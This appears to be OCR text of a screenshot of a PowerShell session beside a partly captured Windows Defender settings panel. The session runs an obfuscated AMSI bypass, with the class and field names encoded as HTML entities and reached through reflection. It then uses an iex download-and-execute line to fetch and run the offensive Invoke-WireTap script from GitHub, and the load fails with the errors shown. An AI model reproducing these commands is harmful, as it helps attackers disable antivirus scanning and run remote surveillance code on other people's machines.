 Windows PowerShell
PS C:\Users\S3cur3Th1sSh1t> $payload=$null;[Ref].Assembly.GetType($([sYsTEm.nEt.wEbUtiliTy]::hTmldEcODe('&#83;&#121;&#11
5;&#116;&#101;&#109;&#46;&#77;&#97;&#110;&#97;&#103;&#101;&#109;&#101;&#110;&#116;&#46;&#65;&#117;&#116;&#111;&#109;&#97
;&#116;&#105;&#111;&#110;&#46;&#65;&#109;&#115;&#105;&#85;&#116;&#105;&#108;&#115;'))).GetField(''+$([sysTEM.nET.wEbuTIL
itY]::hTMlDeCode('&#97;&#109;&#115;&#105;'))+'InitFailed','NonPublic,Static').SetValue($payload,$true);
PS C:\Users\S3cur3Th1sSh1t> iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh
1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-WireTap.ps1')
PS C:\Users\S3cur3Th1sSh1t> Invoke-Wiretap
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '288768 bytes loaded from Anonymously
Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An
attempt was made to load a program with an incorrect format."
At line:15 char:5
+     $RAS = [System.Reflection.Assembly]::Load($byteOutArray)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException
Unable to find type [WireT4p.Program].
At line:21 char:5
+     [WireT4p.Program]::main($Command.Split(" "))
+     ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (WireT4p.Program:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound
PS C:\Users\S3cur3Th1sSh1t>
Security
Virus & threat prot
View and update Virus & threat protect
Defender Antivirus.
Real-time protection
Locates and stops malware from installi
can turn off this setting for a short time
automatically.
On
Cloud-delivered protection
Provides increased and faster protection
protection data in the cloud. Works bes
submission turned on.
On